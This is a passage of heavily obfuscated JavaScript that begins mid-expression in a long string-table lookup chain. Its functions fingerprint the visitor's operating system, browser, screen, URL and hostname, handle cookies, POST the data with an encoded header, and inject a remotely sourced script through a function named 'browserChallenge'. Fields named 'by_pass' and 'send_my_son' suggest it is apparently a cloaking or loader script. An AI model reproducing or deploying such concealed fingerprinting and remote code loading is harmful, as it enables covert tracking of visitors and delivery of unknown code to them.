)+A(13074)+A(18430)+A(16447)+A(3826)+A(11169)+A(18491)+A(17435)+A(19010)+A(706)+A(13066)+A(7701)+A(7168)+A(19231)+A(11905)+A(12586)+A(7899)+A(5770)+A(4881)+A(4056)+A(12677)+A(10759)+A(19803)+A(3722)+A(8427)+A(6188)+A(10668)+A(17962)+A(13138)+A(3143)+A(551)+A(19726)+A(3727)+A(389)+A(2635)+A(3129)+A(18190)+A(954)+A(11998)+A(4441)+A(5548)+A(8353)+A(17084)+A(4218)+A(2033)+A(15142)+A(9698)+A(20223)+A(11115)+A(12372)+A(18282)+A(20486)+A(20175)+A(3102)+A(7793)+A(4052)+A(1974)+A(18642)+A(10486)+A(12417)+A(16289)+A(2938)+A(8376)+A(9570)+A(14485)+A(18050)+A(7356)+A(14082)+A(11e3)+A(18471)+A(3407)+A(5579)+A(19345)+A(7640)+A(13793)+A(14195)+A(7332)+A(4603)+A(3508)+A(13812)+A(2293)+A(15222)+A(7623)+A(5248)+A(12603)+A(3618)+A(13906)+A(5190)+A(10429)+A(14379)+A(2862))+(A(20241)+A(8996)+A(17160)+A(19114)+A(3768)+A(15608)+A(15298)+A(10159)+A(16045)+A(16559)+A(19042)+A(916)+A(19528)+A(5069)+A(12782)+A(20404)+A(19968)+A(16844)+A(1299)+A(20068)+A(19377)+A(10479)+A(7192)+A(19091)+A(18788)+A(6621)+A(5986)+A(16971)+A(927)+A(16643)+A(3650)+A(15794)+A(19436)+A(11482)+A(7523)+A(13266)+A(16565)+A(10615)+A(15752)+A(6051)+A(6851)+A(18045)+A(20570)+A(9861)+A(9665)+A(16277)+A(20157)+A(558)+A(10314)+A(11576)+A(17039)+A(4602)+A(15513)+A(15608)+A(15298)+A(10159)+A(3735)+A(14232)+A(20176)+A(12029)+A(6240)+A(12151)+A(12797)+A(4815)+A(19763)+A(1039)+A(359)+A(15948)+A(12096)+A(8363)+A(8943)+A(9959)+A(5389)+A(18181)+A(4894)+A(10915)+A(5702)+A(15748)+A(10581)+A(3649)+A(16293)+A(10970)+A(2992)+A(2859)+A(1522)+A(18780)+A(11071)+A(19504)+A(6817)+A(601)+A(3597)+A(7054)+A(4367)+A(9141)+A(15414)+A(3603)+A(16490)+A(13081)+A(528)+A(16373))+(A(10045)+A(2881)+A(11467)+A(7015)+A(14142)+A(13321)+A(11828)+A(8818)+A(14089)+A(19509)+A(18949)+A(15064)+A(3032)+A(4246)+A(11819)+A(19831)+A(16659)+A(4135)+A(15756)+A(517)+A(11215)+A(15076)+A(12678)+A(10385)+A(15895)+A(6182)+A(11434)+A(10154)+A(1459)+A(14572)+A(5535)+A(19802)+A(13552)+A(19723)+A(7892)+A(20034)+A(2524)+A(4568)+A(16693)+A(3912)+A(12076)+A(9078)+A(14450)+A(6845)+A(10683)+A(14302)+A(14147)+A(3397)+A(20076)+A(4420)+A(2039)+A(1667)+A(7471)+A(15860)+A(3665)+A(20275)+A(17981)+A(561)+A(10717)+A(8758)+A(19551)+A(4877)+A(3222)+A(20593)+A(1347)+A(10087)+A(4004)+A(7940)+A(19083)+A(10353)+A(10404)+A(19157)+A(12289)+A(12196)+A(11886)+A(7833)+A(20596)+A(8887)+A(19578)+A(18220)+A(14689)+A(5211)+A(18125)+A(11627)+A(16830)+A(5752)+A(4307)+A(3269)+A(7650)+A(5420)+A(15716)+A(7280)+A(2524)+A(4568)+A(16693)+A(3912)+A(3906)+A(9050)+A(5442)+A(15779))+(A(5329)+A(4029)+A(8738)+A(20324)+A(19793)+A(13326)+A(7900)+A(11885)+A(2076)+A(18554)+A(9982)+A(1313)+A(17506)+A(12653)+A(15708)+A(15758)+A(20121)+A(19009)+A(9398)+A(14318)+A(9212)+A(15515)+A(1100)+A(12061)+A(15552)+A(6348)+A(16947)+A(6141)+A(16867)+A(6474)+A(17219)+A(19747)+A(11393)+A(17845)+A(12016)+A(16303)+A(1969)+A(11795)+A(8321)+A(1058)+A(18131)+A(14533)+A(18727)+A(17729)+A(14686)+A(12265)+A(9907)+A(17507)+A(12791)+A(1695)+A(14277)+A(16805)+A(4742)+A(11589)+A(16123)+A(12305)+A(16830)+A(5752)+A(4307)+A(3269)+A(7380)+A(16677)+A(14531)+A(8232)+A(6454)+A(20242)+A(1301)+A(3387)+A(15289)+A(8565)+A(19870)+A(2492)+A(15657)+A(15589)+A(13528)+A(1813)+A(10352)+A(14575)+A(6363)+A(14113)+A(10194)+A(13892)+A(6436)+A(15285)+A(11378)+A(7340)+A(11891)+A(12028)+A(11731)+A(4666)+A(5470)+A(7150)+A(17546)+A(9189)+A(5912)+A(6343)+A(13208)+A(15807)+A(2751)+A(4828))+(A(5498)+A(14167)+A(2314)+A(9793)+A(13379)+A(5752)+A(4307)+A(3269)+A(10013)+A(11173)+A(6872)+A(4339)+A(11215)+A(15076)+A(12678)+A(10086)+A(18820)+A(536)+A(12254)+A(11499)+A(766)+A(9958)+A(15753)+A(9589)+A(2383)+A(14474)+A(14296)+A(2575)+A(17288)+A(17088)+A(7548)+A(15472)+A(8638)+A(3933)+A(2044)+A(4995)+A(14702)+A(8010)+A(6903)+A(19301)+A(4371)+A(10893)+A(1237)+A(11722)+A(19125)+A(484)+A(18289)+A(15620)+A(12241)+A(12466)+A(9520)+A(17094)+A(20736)+A(16575)+A(17615)+A(13918)+A(14496)+A(11267)+A(4662)+A(18346)+A(12622)+A(8967)+A(11720)+A(11094)+A(9059)+A(17284)+A(1627)+A(13405)+A(7519)+A(7625)+A(4145)+A(18479)+A(16194)+A(11762)+A(19857)+A(12524)+A(5440)+A(10594)+A(2653)+A(8939)+A(9372)+A(3754)+A(8029)+A(14300)+A(8787)+A(12229)+A(8515)+A(7566)+A(4820)+A(2214)+A(1620)+A(12883)+A(4572)+A(19405)+A(16991)+A(9052)+A(14753)+A(962)+A(20013)+A(4016))+(A(18271)+A(17252)+A(3087)+A(11244)+A(17643)+A(13323)+A(18240)+A(2201)+A(3001)+A(4671)+A(7098)+A(6910)+A(9645)+A(13375)+A(9765)+A(541)+A(19446)+A(15924)+A(14521)+A(2009)+A(20580)+A(19363)+A(17811)+A(17092)+A(20312)+A(16746)+A(1418)+A(5478)+A(3549)+A(17596)+A(3045)+A(7334)+A(19550)+A(5499)+A(16681)+A(19448)+A(15100)+A(4774)+A(6658)+A(20661)+A(8303)+A(14800)+A(18631)+A(13045)+A(16316)+A(8912)+A(19579)+A(18768)+A(7408)+A(11066)+A(15376)+A(8445)+A(18389)+A(4697)+A(8710)+A(11318)+A(3067)+A(11377)+A(3033)+A(1802)+A(1911)+A(15296)+A(7589)+A(9139)+A(15857)+A(15322)+A(17734)+A(18123)+A(660)+A(2783)+A(16434)+A(10191)+A(16776)+A(3217)+A(18011)+A(12809)+A(2557)+A(19889)+A(15148)+A(20720)+A(5828)+A(18538)+A(418)+A(12481)+A(8697)+A(13479)+A(18930)+A(19389)+A(7572)+A(4627)+A(11657)+A(13261)+A(19778)+A(8644)+A(10127)+A(18374)+A(13084)+A(1315)+A(20321)+A(12864))+(A(7760)+A(6590)+A(4144)+A(11466)+A(15965)+A(7146)+A(3428)+A(4577)+A(20325)+A(17296)+A(13522)+A(20346)+A(4486)+A(20172)+A(15956)+A(16229)+A(439)+A(7133)+A(18670)+A(17639)+A(15215)+A(5393)+A(19081)+A(8012)+A(17431)+A(14283)+A(1468)+A(18058)+A(3120)+A(6634)+A(12889)+A(1689)+A(19810)+A(18001)+A(14479)+A(9135)+A(11975)+A(8451)+A(14162)+A(12955)+A(4754)+A(5030)+A(4559)+A(6287)+A(2668)+A(20214)+A(10079)+A(6465)+A(7891)+A(16538)+A(1141)+A(13951)+A(3885)+A(16232)+A(14906)+A(17661)+A(16474)+A(8548)+A(3116)+A(16507)+A(11767)+A(6241)+A(9697)+A(7439)+A(6164)+A(4513)+A(390)+A(9923)+A(11340)+A(16392)+A(9388)+A(20542)+A(7549)+A(4467)+A(14123)+A(14250)+A(20129)+A(2052)+A(4932)+A(14413)+A(7107)+A(19461)+A(11044)+A(9898)+A(17004)+A(7043)+A(9987)+A(8338)+A(7631)+A(2884)+A(5014)+A(398)+A(18870)+A(5218)+A(5275)+A(3240)+A(18278)+A(19848)+A(13328)+A(17802))+(A(14102)+A(14321)+A(8909)+A(8150)+A(14873)+A(3029)+A(6222)+A(15590)+A(19819)+A(6590)+A(4144)+A(11466)+A(930)+A(9183)+A(16219)+A(18395)+A(14177)+A(3596)+A(14751)+A(6891)+A(4067)+A(1433)+A(6377)+A(19805)+A(10037)+A(4614)+A(4714)+A(16383)+A(10698)+A(9375)+A(16847)+A(14768)+A(3520)+A(2771)+A(10513)+A(1917)+A(7449)+A(12469)+A(1040)+A(10317)+A(3136)+A(17846)+A(19469)+A(4687)+A(6174)+A(8992)+A(19483)+A(10625)+A(19469)+A(4687)+A(3782)+A(3460)+A(13187)+A(20214)+A(10079)+A(6465)+A(5750)+A(2766)+A(566)+A(4955)+A(11641)+A(6213)+A(8475)+A(1709)+A(15809)+A(10040)+A(17760)+A(2537)+A(6486)+A(1783)+A(8564)+A(7964)+A(11641)+A(6213)+A(8721)+A(9823)+A(19779)+A(15898)+A(2716)+A(12408)+A(4726)+A(14865)+A(15366)+A(3013)+A(3617)+A(1854)+A(18934)+A(7998)+A(13231)+A(17888)+A(4821)+A(13988)+A(9961)+A(15378)+A(8598)+A(12198)+A(12033)+A(11950)+A(6914)+A(14996))+(A(15820)+A(14238)+A(15077)+A(16865)+A(5531)+A(2948)+A(1817)+A(18854)+A(1631)+A(7817)+A(13874)+A(6901)+A(13670)+A(350)+A(3660)+A(9302)+A(17099)+A(2138)+A(10286)+A(15252)+A(10137)+A(13911)+A(6709)+A(14611)+A(18597)+A(4650)+A(13700)+A(5529)+A(18859)+A(14252)+A(1396)+A(14788)+A(3690)+A(8473)+A(13281)+A(2513)+A(17386)+A(14494)+A(13083)+A(12229)+A(8515)+A(17950)+A(825)+A(5163)+A(1631)+A(7817)+A(13874)+A(3662)+A(19694)+A(5570)+A(18013)+A(3254)+A(7367)+A(17911)+A(6584)+A(9646)+A(15126)+A(4835)+A(13427)+A(4343)+A(11511)+A(11221)+A(13041)+A(17116)+A(20687)+A(3868)+A(2711)+A(13596)+A(1381)+A(16333)+A(11800)+A(18075)+A(795)+A(2641)+A(16464)+A(6456)+A(15582)+A(17309)+A(16852)+A(12158)+A(14371)+A(14404)+A(7250)+A(11428)+A(7514)+A(12681)+A(15903)+A(15650)+A(14880)+A(12356)+A(13219)+A(20336)+A(16623)+A(14625)+A(5569)+A(10424)+A(4722)+A(1672)+A(15903)+A(15650))+(A(7649)+A(9064)+A(5013)+A(7337)+A(12436)+A(17422)+A(16804)+A(14402)+A(7254)+A(941)+A(12866)+A(5555)+A(18258)+A(1757)+A(7835)+A(15648)+A(2727)+A(19279)+A(12475)+A(7413)+A(18138)+A(11098)+A(13286)+A(3474)+A(1124)+A(5722)+A(4185)+A(3082)+A(19335)+A(4022)+A(6471)+A(3862)+A(10488)+A(11618)+A(7970)+A(15925)+A(10630)+A(2439)+A(14160)+A(9048)+A(18834)+A(2569)+A(4096)+A(2439)+A(14160)+A(9048)+A(12600)+A(10091)+A(13630)+A(2439)+A(14160)+A(9048)+A(12600)+A(4520)+A(19075)+A(20310)+A(10579)+A(18704)+A(16182)+A(3499)+A(12850)+A(8838)+A(18902)+A(18640)+A(9481)+A(18556)+A(4641)+A(15661)+A(5662)+A(14156)+A(18271)+A(13917)+A(17064)+A(13818)+A(4349)+A(17001)+A(4451)+A(15635)+A(16910)+A(4947)+A(6467)+A(5097)+A(10538)+A(17098)+A(3966)+A(8861)+A(19133)+A(8702)+A(9090)+A(18218)+A(16752)+A(12587)+A(9764)+A(17910)+A(4507)+A(18755)+A(357)+A(7226)+A(13741)+A(7314))+(A(3205)+A(16737)+A(5543)+A(10703)+A(13316)+A(17610)+A(17136)+A(360)+A(15030)+A(13965)+A(5668)+A(18628)+A(12731)+A(14428)+A(15030)+A(13965)+A(5668)+A(823)+A(6692)+A(8861)+A(19133)+A(8702)+A(3802)+A(1080)+A(7038)+A(11251)+A(13874)+A(5921)+A(15306)+A(16651)+A(2636)+A(3188)+A(15582)+A(9389)+A(11341)+A(16996)+A(10870)+A(9185)+A(2780)+A(20539)+A(1311)+A(5354)+A(9237)+A(18697)+A(704)+A(16872)+A(763)+A(7748)+A(7205)+A(15691)+A(7710)+A(5613)+A(10077)+A(2865)+A(7941)+A(10164)+A(8959)+A(16498)+A(18497)+A(17601)+A(7110)+A(9356)+A(5126)+A(18676)+A(5532)+A(16461)+A(1945)+A(17015)+A(7420)+A(6013)+A(17025)+A(2075)+A(586)+A(5850)+A(11483)+A(15108)+A(5673)+A(8671)+A(11940)+A(2224)+A(18126)+A(5397)+A(6489)+A(13043)+A(12749)+A(13736)+A(20184)+A(9663)+A(18527)+A(4854)+A(3889)+A(18259)+A(1941)+A(16478)+A(3318)+A(1948)+A(1562)+A(17660)+A(14018)+A(14165))+(A(8173)+A(15187)+A(19276)+A(10601)+A(8834)+A(4741)+A(10665)+A(3836)+A(1414)+A(10736)+A(3566)+A(19216)+A(1594)+A(20399)+A(11940)+A(6975)+A(3796)+A(9112)+A(6539)+A(17075)+A(2562)+A(16142)+A(5349)+A(13585)+A(17404)+A(7175)+A(2745)+A(12188)+A(3747)+A(4027)+A(13304)+A(19718)+A(13282)+A(2993)+A(14888)+A(14698)+A(6144)+A(11925)+A(4549)+A(4461)+A(14501)+A(13742)+A(9200)+A(11158)+A(5458)+A(10937)+A(3379)+A(12688)+A(1679)+A(18515)+A(14893)+A(8142)+A(2770)+A(16777)+A(14398)+A(20456)+A(7851)+A(15727)+A(9653)+A(705)+A(9722)+A(3057)+A(11437)+A(2504)+A(3719)+A(8211)+A(2330)+A(11889)+A(13053)+A(1724)+A(2770)+A(12713)+A(9414)+A(14669)+A(11052)+A(14329)+A(6954)+A(6939)+A(5310)+A(20133)+A(11601)+A(4840)+A(3326)+A(7820)+A(6267)+A(12098)+A(475)+A(2216)+A(6980)+A(17657)+A(17908)+A(19604)+A(18772)+A(14015)+A(10520)+A(15757)+A(12415)+A(16311)+A(1159)+A(15548))+(A(16515)+A(8320)+A(2498)+A(8985)+A(15886)+A(11976)+A(3756)+A(3135)+A(1734)+A(9754)+A(572)+A(20542)+A(7549)+A(1502)+A(20692)+A(18809)+A(13912)+A(6630)+A(15014)+A(17499)+A(5775)+A(6501)+A(10361)+A(6828)+A(4168)+A(3944)+A(10089)+A(7789)+A(4773)+A(1893)+A(10221)+A(4606)+A(1876)+A(6487)+A(10567)+A(12202)+A(13693)+A(11251)+A(11624)+A(4990)+A(19379)+A(20639)+A(17543)+A(11972)+A(4097)+A(1888)+A(8390)+A(5354)+A(9561)+A(15900)+A(17439)+A(16815)+A(9470)+A(18204)+A(4200)+A(7620)+A(1283)+A(12308)+A(13172)+A(5591)+A(7156)+A(19729)+A(14836)+A(9537)+A(816)+A(8472)+A(13183)+A(1946)+A(17652)+A(6133)+A(11526)+A(8128)+A(9664)+A(11401)+A(19312)+A(9900)+A(5026)+A(18921)+A(4476)+A(818)+A(7042)+A(19873)+A(15344)+A(19707)+A(2355)+A(7897)+A(3748)+A(4169)+A(5575)+A(7232)+A(8756)+A(5249)+A(9796)+A(17578)+A(10496)+A(12891)+A(16901)+A(18693)+A(14607)+A(14622))+(A(16060)+A(512)+A(1240)+A(16587)+A(16937)+A(20601)+A(8569)+A(699)+A(15977)+A(18366)+A(10260)+A(20518)+A(15008)+A(19098)+A(14393)+A(782)+A(3466)+A(12881)+A(13575)+A(6206)+A(20314)+A(10302)+A(12370)+A(19825)+A(7747)+A(16564)+A(4663)+A(5797)+A(20236)+A(4599)+A(14861)+A(12485)+A(12763)+A(19907)+A(18281)+A(2930)+A(12004)+A(16341)+A(4182)+A(6735)+A(20647)+A(19896)+A(8186)+A(1297)+A(7884)+A(1692)+A(5910)+A(6439)+A(5736)+A(2078)+A(16029)+A(10548)+A(4192)+A(19262)+A(2426)+A(10771)+A(16573)+A(5292)+A(16890)+A(17361)+A(1117)+A(1505)+A(8800)+A(16985)+A(2802)+A(20392)+A(15389)+A(6137)+A(9130)+A(6022)+A(11201)+A(555)+A(15258)+A(3076)+A(12058)+A(2080)+A(18926)+A(9968)+A(10422)+A(3887)+A(13337)+A(11843)+A(1612)+A(2694)+A(3372)+A(17443)+A(20422)+A(12536)+A(19132)+A(4049)+A(13739)+A(7210)+A(10609)+A(7674)+A(7344)+A(2605)+A(14421)+A(11293)+A(15330)+A(19198))+(A(16480)+A(15612)+A(16726)+A(15021)+A(8828)+A(2901)+A(8584)+A(4278)+A(9599)+A(4700)+A(5001)+A(1553)+A(17771)+A(15851)+A(5961)+A(15529)+A(7394)+A(6835)+A(17207)+A(17757)+A(6548)+A(4848)+A(11113)+A(16609)+A(15528)+A(19341)+A(2319)+A(9089)+A(12759)+A(5608)+A(14667)+A(8498)+A(7499)+A(2889)+A(12315)+A(10763)+A(10826)+A(4231)+A(7822)+A(1837)+A(10939)+A(6053)+A(2781)+A(13432)+A(17958)+A(732)+A(11858)+A(5755)+A(16837)+A(11454)+A(17739)+A(18341)+A(4034)+A(8850)+A(9452)+A(2396)+A(10417)+A(10360)+A(13328)+A(17802)+A(15880)+A(6040)+A(16902)+A(6122)+A(19458)+A(7987)+A(10573)+A(7581)+A(11652)+A(4409)+A(12088)+A(8993)+A(3598)+A(7796)+A(2117)+A(6465)+A(2707)+A(18057)+A(18669)+A(4687)+A(8386)+A(19148)+A(2154)+A(17452)+A(12066)+A(2488)+A(13955)+A(14024)+A(19081)+A(603)+A(20198)+A(11568)+A(2819)+A(11381)+A(5087)+A(6739)+A(3034)+A(1221)+A(15195)+A(7384))+(A(16902)+A(6122)+A(2e4)+A(17433)+A(7947)+A(19764)+A(10380)+A(14720)+A(5102)+A(6733)+A(9204)+A(5239)+A(3467)+A(11675)+A(2869)+A(537)+A(6877)+A(2958)+A(15786)+A(2556)+A(17903)+A(15746)+A(10565)+A(12897)+A(11178)+A(1155)+A(6104)+A(7328)+A(3206)+A(3344)+A(7986)+A(4898)+A(8523)+A(13618)+A(14603)+A(3945)+A(14101)+A(1471)+A(10112)+A(18337)+A(7336)+A(6215)+A(10375)+A(5413)+A(8505)+A(5530)+A(6011)+A(18211)+A(9419)+A(2370)+A(7598)+A(3066)+A(12644)+A(2468)+A(2239)+A(6464)+A(13336)+A(14917)+A(18174)+A(11588)+A(1391)+A(14926)+A(18174)+A(18935)+A(2200)+A(3257)+A(10733)+A(3991)+A(643)+A(11065)+A(761)+A(5709)+A(8529)+A(16227)+A(6803)+A(3432)+A(16306)+A(15701)+A(20150)+A(18955)+A(13982)+A(11989)+A(6390)+A(16816)+A(3450)+A(12844)+A(16743)+A(7812)+A(20026)+A(14420)+A(17671)+A(5692)+A(7064)+A(10928)+A(17352)+A(17330)+A(17942)+A(1942)+A(4273)+A(15242))+(A(17560)+A(6466)+A(12416)+A(10527)+A(7975)+A(9415)+A(19552)+A(15647)+A(6131)+A(931)+A(591)+A(4487)+A(6506)+A(10667)+A(17465)+A(16525)+A(6083)+A(11778)+A(12190)+A(5299)+A(10766)+A(19866)+A(13527)+A(5358)+A(1618)+A(7736)+A(12174)+A(1416)+A(14112)+A(18827)+A(14330)+A(14354)+A(10126)+A(4752)+A(19655)+A(19064)+A(8616)+A(13887)+A(13616)+A(11168)+A(16031)+A(6884)+A(9291)+A(15941)+A(18483)+A(11844)+A(14752)+A(14472)+A(2286)+A(14301)+A(16591)+A(15538)+A(2892)+A(1330)+A(18545)+A(5153)+A(11597)+A(18465)+A(6840)+A(19849)+A(2616)+A(10515)+A(4285)+A(1547)+A(20643)+A(16894)+A(18936)+A(18535)+A(19084)+A(12659)+A(1846)+A(14683)+A(5451)+A(4427)+A(1686)+A(1442)+A(14890)+A(4005)+A(17491)+A(8180)+A(4858)+A(18993)+A(18886)+A(16523)+A(14237)+A(20252)+A(2509)+A(15511)+A(2746)+A(6827)+A(14215)+A(8665)+A(2508)+A(2662)+A(2031)+A(19024)+A(4834)+A(15228)+A(13888)+A(20556))+(A(8747)+A(16215)+A(19248)+A(17778)+A(11787)+A(8522)+A(15923)+A(18498)+A(20665)+A(12975)+A(18178)+A(1177)+A(20352)+A(677)+A(5682)+A(11534)+A(10177)+A(13277)+A(565)+A(841)+A(4040)+A(13063)+A(2431)+A(9396)+A(15255)+A(8726)+A(6892)+A(10638)+A(8080)+A(16938)+A(17605)+A(14726)+A(4040)+A(685)+A(3960)+A(16390)+A(1493)+A(3395)+A(20624)+A(1966)+A(14792)+A(20251)+A(18927)+A(14066)+A(3036)+A(10146)+A(9080)+A(8987)+A(6696)+A(1847)+A(18169)+A(15081)+A(9184)+A(9093)+A(16871)+A(16437)+A(9073)+A(12510)+A(18505)+A(19911)+A(16296)+A(17840)+A(8044)+A(10769)+A(13738)+A(16040)+A(8106)+A(17544)+A(7215)+A(6515)+A(17929)+A(20673)+A(8345)+A(19322)+A(5164)+A(12754)+A(5402)+A(18134)+A(13210)+A(15891)+A(2100)+A(12143)+A(17254)+A(14750)+A(6713)+A(463)+A(4609)+A(2602)+A(5223)+A(3835)+A(2144)+A(5092)+A(16457)+A(19754)+A(12389)+A(14781)+A(13440)+A(3396)+A(6793)+A(17530))+(A(8877)+A(2759)+A(6798)+A(20156)+A(11088)+A(6025)+A(15968)+A(583)+A(18139)+A(17467)+A(6611)+A(6662)+A(12340)+A(19508)+A(14020)+A(20535)+A(20079)+A(8301)+A(10250)+A(17485)+A(10401)+A(11384)+A(6576)+A(2168)+A(11088)+A(14194)+A(12391)+A(6718)+A(14279)+A(6309)+A(5304)+A(17807)+A(17109)+A(7421)+A(507)+A(18648)+A(6163)+A(4190)+A(14226)+A(17022)+A(12752)+A(12413)+A(16185)+A(10951)+A(5290)+A(20745)+A(9227)+A(9604)+A(2795)+A(14561)+A(7368)+A(20216)+A(1037)+A(4153)+A(11753)+A(4125)+A(20111)+A(681)+A(5409)+A(2957)+A(4353)+A(7277)+A(11506)+A(12702)+A(4091)+A(1841)+A(16577)+A(17407)+A(5970)+A(7533)+A(16731)+A(18102)+A(13836)+A(20592)+A(10770)+A(2750)+A(14767)+A(19584)+A(16449)+A(12164)+A(10201)+A(20025)+A(8496)+A(6415)+A(2170)+A(11650)+A(5832)+A(16965)+A(3194)+A(1087)+A(8064)+A(2798)+A(13469)+A(13303)+A(9782)+A(8624)+A(2720)+A(5899)+A(2135)+A(10973))+(A(12108)+A(16940)+A(16891)+A(7648)+A(16822)+A(2027)+A(5221)+A(10053)+A(11355)+A(6764)+A(15872)+A(5042)+A(19193)+A(14483)+A(986)+A(12277)+A(20634)+A(8440)+A(13746)+A(15072)+A(4301)+A(1365)+A(15896)+A(15811)+A(1541)+A(15699)+A(10674)+A(12503)+A(1997)+A(9062)+A(7872)+A(3585)+A(843)+A(2391)+A(19430)+A(11851)+A(11315)+A(1993)+A(2132)+A(15184)+A(8657)+A(7575)+A(6108)+A(16939)+A(549)+A(16083)+A(2428)+A(2309)+A(11937)+A(13602)+A(13994)+A(7377)+A(5802)+A(6597)+A(7489)+A(17679)+A(10129)+A(17117)+A(5281)+A(8556)+A(990)+A(14306)+A(19908)+A(11306)+A(3641)+A(18315)+A(12281)+A(14086)+A(18569)+A(13935)+A(19935)+A(4303)+A(10616)+A(19355)+A(18572)+A(9307)+A(13010)+A(11144)+A(1771)+A(18887)+A(17253)+A(12433)+A(13702)+A(5326)+A(6579)+A(8381)+A(2656)+A(10179)+A(4472)+A(7102)+A(13991)+A(17423)+A(13283)+A(4959)+A(12252)+A(768)+A(2805)+A(1233)+A(13377)+A(19060))+(A(17939)+A(6127)+A(19334)+A(9806)+A(3907)+A(15171)+A(7923)+A(1834)+A(14733)+A(9934)+A(7139)+A(3247)+A(13716)+A(19880)+A(19987)+A(13484)+A(19581)+A(15771)+A(18275)+A(8382)+A(4675)+A(4347)+A(2966)+A(4483)+A(1280)+A(15503)+A(8030)+A(6021)+A(10979)+A(10689)+A(16243)+A(7225)+A(2934)+A(11342)+A(10505)+A(17389)+A(18532)+A(1383)+A(3303)+A(10452)+A(11338)+A(14221)+A(14530)+A(1231)+A(13832)+A(17935)+A(9144)+A(10791)+A(1437)+A(9784)+A(4636)+A(20645)+A(4896)+A(10337)+A(3017)+A(13557)+A(632)+A(14859)+A(16148)+A(5934)+A(11752)+A(13160)+A(11064)+A(19558)+A(16448)+A(10924)+A(16855)+A(5938)+A(2969)+A(881)+A(6531)))}function gci(){const A=_0x5a1d,n={OZpoE:A(11747),HzVVd:A(10778),DHPcg:A(8991),mxzeQ:A(15167),zWGCV:A(7153),QHqBs:A(8512),jzxsi:A(13558)+"0",WlaVa:A(6194),GEXAl:A(3482),rMrUI:A(10051),qrFnS:A(8216),zBNRu:A(17831)+A(10713),dpTlS:A(3558)+A(5166)+A(13778)+A(3292)+A(6059)+A(13093),QoaJJ:A(5228)+A(6644)+A(3239)+A(17410)+A(10346)+A(20749)},e=navigator[A(7997)];let c=window[A(16129)][A(18796)]+A(7209)+window[A(16129)][A(8432)],z=n[A(14942)],u="";if(/Windows NT/i[A(7434)](e)){z=n[A(4923)];const c=/Windows NT ([0-9.]+)/[A(4532)](e);u=c?c[1]:""}else if(/Mac OS X/i[A(7434)](e)){z=n[A(13835)];const c=/Mac OS X ([0-9_]+)/[A(4532)](e);u=c?c[1][A(5523)](/_/g,"."):""}else if(/Android/i[A(7434)](e)){z=n[A(4297)];const c=/Android ([0-9.]+)/[A(4532)](e);u=c?c[1]:""}else if(/iPhone|iPad|iPod/i[A(7434)](e)){z=n[A(4306)];const c=/OS (\d+[_\d]*)/[A(4532)](e);u=c?c[1][A(5523)](/_/g,"."):""}else/Linux/i[A(7434)](e)&&(z=n[A(20162)]);c=n[A(17753)];let m=n[A(14942)],t=n[A(14942)];if(navigator[A(14835)+A(5853)]&&navigator[A(14835)+A(5853)][A(13990)]){const n=navigator[A(14835)+A(5853)][A(13990)][A(10586)](-1)[0];m=n[A(11191)],t=n[A(11735)]}else/Edg\//[A(7434)](e)?(m=n[A(12437)],t=e[A(2672)](/Edg\/([\d.]+)/)[1]):/Chrome\//[A(7434)](e)?(m=n[A(13794)],t=e[A(2672)](/Chrome\/([\d.]+)/)[1]):/Safari\//[A(7434)](e)&&!/Chrome\//[A(7434)](e)?(m=n[A(3409)],t=e[A(2672)](/Version\/([\d.]+)/)?.[1]||""):/Firefox\//[A(7434)](e)?(m=n[A(13986)],t=e[A(2672)](/Firefox\/([\d.]+)/)[1]):/MSIE|Trident/[A(7434)](e)&&(m=n[A(13599)],t=e[A(2672)](/(MSIE |rv:)([\d.]+)/)[2]);return{send_my_son:n[A(18890)],by_pass:n[A(6860)],screen:c,brower_name:m,brower_version:t,os_name:z,os_version:u,href:window[A(12264)][A(647)],user_agent:e,hostname:window[A(12264)][A(11474)]}}function sco(A,n,e){const c=_0x5a1d,z={unMtG:function(A,n){return A+n},LSwuz:function(A,n){return A*n},soufe:function(A,n){return A*n},CUPIX:function(A,n){return A+n},xUIxk:c(817),yxbAl:function(A,n){return A+n},vsjPp:function(A,n){return A+n},AjyjU:function(A,n){return A+n},BlSXe:c(4717)},u=new Date;u[c(4129)](z[c(17162)](u[c(7886)](),z[c(5365)](z[c(20767)](e,60),1e3)));let m=z[c(7169)](z[c(16908)],u[c(4130)+"g"]());document[c(5564)]=z[c(1062)](z[c(17162)](z[c(13837)](z[c(3392)](z[c(1062)](A,"="),n),";"),m),z[c(380)])}function gco(A){const n=_0x5a1d,e={oydUE:function(A,n){return A+n},dzhXv:function(A,n){return A(n)},yMWNL:function(A,n){return A<n},jDBjl:function(A,n){return A==n},sKJur:function(A,n){return A==n}};let c=e[n(1987)](A,"="),z=e[n(1554)](decodeURIComponent,document[n(5564)])[n(14115)](";");for(let A=0;e[n(485)](A,z[n(11382)]);A++){let u=z[A];for(;e[n(20693)](u[n(2880)](0)," ");)u=u[n(4586)](1);if(e[n(17892)](u[n(4992)](c),0))return u[n(4586)](c[n(11382)],u[n(11382)])}return""}async function pt(A="",n={},e=""){const c=_0x5a1d,z={pXtxd:function(A,n){return A(n)},Raqey:function(A,n,e){return A(n,e)},jBIyU:c(7882),SNBBa:c(6694),fkZoo:c(20490)+c(14740)},u=z[c(17005)](be,JSON[c(20695)](n));return(await z[c(14584)](fetch,A,{method:z[c(9995)],cache:z[c(12765)],headers:{"Content-Type":z[c(2296)],"Content-Key":u,rid:e}}))[c(8244)]()}async function pd(A="",n=""){const e=_0x5a1d,c={qBZsc:function(A,n,e){return A(n,e)},iBXnx:e(7882),zKjXq:e(6694)};return await c[e(351)](fetch,A,{method:c[e(5540)],cache:c[e(15191)],headers:{rid:n}})}function _0x5a1d(A,n){A-=330;return _0x5d1f()[A]}async function browserChallenge(A="",n=""){const e=_0x5a1d,c={WOwjK:e(6670),UTQzi:function(A,n){return A+n},LCLTX:function(A,n){return A+n},cEfiG:function(A,n){return A+n},QHRBd:function(A,n){return A+n},VzNhQ:e(8891)+e(11030)+e(14695),sYqha:function(A,n){return A(n)},DOJSX:e(1766),KYqmh:function(A,n){return A<n},dkfWR:function(A,n){return A===n},KCRcV:function(A,n){return A===n},Ptmul:e(18829)};try{if(!n)return!1;await new Promise(((z,u)=>{const m=e,t=document[m(17337)+m(18707)](c[m(4695)]);t[m(14248)]=c[m(14924)](c[m(432)](c[m(5840)](c[m(2217)](A,c[m(18100)]),c[m(11172)](encodeURIComponent,n)),c[m(744)]),Date[m(12236)]()),t[m(5496)]=!0,t[m(5977)]=()=>z(),t[m(2598)]=()=>z(),document[m(1067)][m(9813)+"d"](t)}));let 